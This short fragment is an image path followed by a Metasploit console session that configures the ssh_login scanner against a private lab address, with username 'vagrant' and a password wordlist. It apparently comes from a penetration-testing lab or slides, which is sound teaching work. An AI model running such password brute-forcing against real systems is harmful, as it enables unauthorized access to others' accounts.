 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 192.168.0.182
RHOST => 192.168.0.182
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE => Desktop/passwords.txt